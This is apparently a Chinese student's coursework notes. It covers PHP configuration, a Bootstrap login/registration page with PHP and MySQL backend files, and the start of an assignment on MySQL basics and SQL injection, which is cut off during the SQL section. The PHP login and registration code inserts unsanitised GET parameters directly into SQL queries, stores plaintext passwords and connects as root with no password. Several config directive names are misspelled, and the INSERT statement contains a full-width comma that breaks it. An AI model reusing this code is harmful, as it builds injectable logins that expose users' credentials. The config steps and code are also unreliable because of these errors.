

##### **1.7 开启php短标签：把short\_oprn\_tag = Off改成short\_oprn\_tag = on**

##### IMG_256

##### **1.8 CGI模式运行：把cgi.force+redirect = 1改成cgi.force+redirect =0**



##### **1.9 FastCGI支持模仿客户端安全令牌的能力：把fastcgi.impersonate = 1前面的冒号删掉**



**1.10 cgi.rfc2616\_headers指定PHP在发送HTTP响应代码时使用何种报头:把cgi.rfc2616\_herders = 0改成cgi.rfc2616\_herders=1**

##### **1.11开启GD库:把extension = gd2前面的冒号去掉**



GD 库（也可以称为 GD2 函数库）是一个开源的用于创建图形图像的函数库，该函数库由C语言编写，可以在 Perl，PHP 等多种语言中使用。GD 库中提供了一系列用来处理图片的 API（接口），使用 GD 库可以处理图片、生成图片、生成二维码和验证码，也可以给图片加水印等。



**2.搭建前端登陆点、与后端与数据库相连接、完成登陆、注册功能。**





**2.1 注册成功条件/功能：** 用户名不能冲突



两次密码必须相同



用户注册数据添加进数据库  
 注册/登录成功之后，用户自动登录





html<link rel="stylesheet" href="css/bootstrap.css">

<li class="toggle"><a data-toggle="modal" href="#loginer">登录</a></li>

<li class="toggle"><a data-toggle="modal" href="#register">注册</a></li>

<li class="toggle hidden"><a id="nicheng" href="##"></a></li>

<li class="toggle hidden"><a id="logout" href="##">注销</a></li>

//登录模态框<div id="loginer" class="modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel1"

aria-hidden="true">

<div class="modal-dialog">

<div class="modal-content">

<div class="modal-header">

<button type="button" class="close" data-dismiss="modal">

<span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>

<h4 class="modal-title">请登录</h4>

</div>

<form id="form\_login" class="form-horizontal">

<div class="modal-body">

<div class="form-group has-feedback">

<label class="col-sm-3 control-label" for="zh1">用户名：</label>

<div class="col-sm-9 require">

<input type="text" class="form-control" name="username" id="zh1"

pattern="\w{6,10}" required>

</div>

</div>

<div class="form-group has-feedback">

<label class="col-sm-3 control-label" for="pw1">密码：</label>

<div class="col-sm-9 require">

<input type="password" pattern="\w{6,10}" class="form-control" name="pwd" id="pw1"

required>

</div>

</div>

<div class="form-group has-feedback">

<label class="col-sm-3 control-label" for="yzm">验证码：</label>

<div class="col-sm-5 require">

<input type="text" pattern="\d{4}" class="form-control" name="yzm" id="yzm"

required>

</div>

<div class="col-sm-4">

<img src="php/idcode.php" alt="">

</div>

</div>

<div class="form-group has-feedback">

<label id="info" class="col-sm-4 control-label pull-left"></label>

</div>

</div>

<div class="modal-footer">

<button type="submit" class="btn btn-primary">登录</button>

<button type="button" class="btn btn-default" data-dismiss="modal">关闭</button>

</div>

</form>

</div>

</div></div>

//注册模态框<div id="register" class="modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabe2"

aria-hidden="true">

<div class="modal-dialog">

<div class="modal-content">

<div class="modal-header">

<button type="button" class="close" data-dismiss="modal">

<span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>

<h4 class="modal-title">请注册</h4>

</div>

<form id="form\_regist" class="form-horizontal">

<div class="modal-body">

<div class="form-group has-feedback">

<label class="col-sm-3 control-label" for="zh2">用户名：</label>

<div class="col-sm-9 require">

<input type="text" class="form-control" name="username" id="zh2"

pattern="\w{6,10}" required>

</div>

</div>

<div class="form-group has-feedback">

<label class="col-sm-3 control-label" for="pw2">密码：</label>

<div class="col-sm-9 require">

<input type="password" pattern="\w{6,10}" class="form-control" name="pwd" id="pw2">

</div>

</div>

<div class="form-group has-feedback">

<label class="col-sm-3 control-label" for="pw3">确认密码：</label>

<div class="col-sm-9 require">

<input type="password" pattern="\w{6,10}" class="form-control" name="repwd" id="pw3">

</div>

</div>

<div class="form-group has-feedback">

<label class="col-sm-3 control-label" for="lc">昵称：</label>

<div class="col-sm-9 require">

<input type="text" pattern="\S{2,10}" class="form-control" name="nc" id="lc">

</div>

</div>

<div class="form-group has-feedback">

<label id="wanner" class="col-sm-4 control-label pull-left"></label>

</div>

</div>

<div class="modal-footer">

<button type="submit" class="btn btn-primary">注册</button>

<button type="button" class="btn btn-default" data-dismiss="modal">关闭</button>

</div>

</form>

</div>

</div></div>

connect.php(连接数据库)：

**<?php**$link=new PDO("mysql:host=localhost;port=3306;dbname=db","root","");$link->query("set names utf8");

get.php(判断登录状态)：未登录显示登录注册选项，用户登陆后切换显示成昵称和注销选项

**<?php**include\_once ("connect.php");session\_start();/\*开启会话\*/if (isset($\_SESSION['username'])){

/\* 判断用户会话里用户名是否存在，即用户是否登录\*/

$json['nc']=$\_SESSION['nc'];/\*把昵称存起来，一会返回给首页\*/

$json['flag']=true;/\*用户已经登录，标志flag为true\*/}else

$json['flag']=false;/\*用户已经登录，标志flag为true\*/echo json\_encode($json);/\*返回json\*/

regist.php(注册)：根据设置标志flag的值判断注册的三种状态

**<?php**include\_once ("connect.php");$user=$\_GET['username'];//获取表单提交的数据$pwd=$\_GET['pwd'];$repwd=$\_GET['repwd'];$nc=$\_GET['nc'];$row=$link->query("select \* from `user` where username='$user'");/\*查询数据库中是否存在用户名相同的用户\*/if ($row->rowCount()){

$flag=1;/\*存在用户名相同，即用户名冲突\*/}else if ($pwd!=$repwd){

$flag=2;/\*两次密码不相同\*/}else{/\*插入数据进数据库\*/

$row=$link->exec("insert into`user`( `username`, `pwd`，`nc`) values ('$user','$pwd','$nc')");

session\_start();/\*打开会话，将用户名和昵称存起来\*/

$\_SESSION['username']=$user;

$\_SESSION['nc']=$nc;

$flag=3;/\*注册成功标志\*/}echo $flag;

login.php(登录)：根据标志flag判断登录操作是否成功或哪里出错

**<?php**include\_once ("connect.php");session\_start();/\*开启会话\*/$user=$\_GET['username'];/\*获取登录表单提交过来的数据\*/$pwd=$\_GET['pwd'];$yzm=$\_GET['yzm'];if($yzm==$\_SESSION['vCode']){/\*当用户输入的验证码和图片验证码相同时\*/

$result=$link->query("select \* from `user` where username='$user' and pwd='$pwd'");

$link = null;

$row = $result->fetch();/\*读取从数据库获取的数据\*/

if ($row) {/\*如果数据存在，即用户登录成功\*/

$\_SESSION['username'] = $row['username'];

/\*将用户名和昵称存在服务器，可以多个页面使用\*/

$\_SESSION['nc'] = $row['nc'];

$flag=3;

}else{/\*用户名或密码错误\*/

$flag=2;

}}else{/\*验证码输入错误\*/

$flag=1;}echo $flag;

logout.php(注销登录)：直接销毁会话变量，然后get.php里面获取不到username和nc即判断用户已注销

**<?php**session\_start();unset($\_SESSION['username']);//销毁用户名unset($\_SESSION['nc']);//销毁昵称echo json\_encode(true);//返回结果

**作业三：mysql基础与sql注入漏洞**

1. **练习mysql基础语句、课上讲过的都要练习，截图到文档、语句作业注释或在图片下解释。**

#### **1.1.创建数据库**

创建数据库的官方标准语法为：

其中{}中的内容为多选一，[]中的内容可带可不带，后续若有此类符号也是同等意思。  
一般工作中常常这样创建数据库：



想要查看数据库的创建语句，可以这样查看：



#### 1.2修改数据库

一般情况下很少去修改数据库，官方给出的标准语法为：



特殊情况下我们可能会修改数据库的字符集，这时候我们可以这样书写：

****

#### **1.3.删除数据库**

删除数据库可要小心啊！千万不要删库跑路哦。此类需求一般极少，不过我们也要会呀，连库都不会删岂不是很没面子~~ 还是看下官方文档语法：

****

相比创建和更改来讲，删除就显得简单粗暴很多。所有我们操作的时候要格外小心，删除前建议做下备份。<br />比如我们要删除test\_db库，我们可以这样写：

****

#### **1.4.创建表**

创建数据表是我们经常遇到的语句了，

对于我们学习及工作常用的选项归纳如下：

****

对于临时表的创建及分区表的创建选项，日常学习及工作中用的不多，这里就不多介绍，下面列举出一个基础的创建表的语句：

****

#### **1.5.修改表**

修改表可选选项同样是很多的，参考上面创建表的选项，这里就不一一列出了。  
 alter table用于更改表的结构，例如，可以添加或删除列，创建或删除索引，更改现有列的类型，或重命名列或表本身。还可以更改表的存储引擎或表注释。下面介绍下几个常用的修改表的示例：

****

****字段(列)操作****

****

****索引操作****

********

#### **1.6**截断表

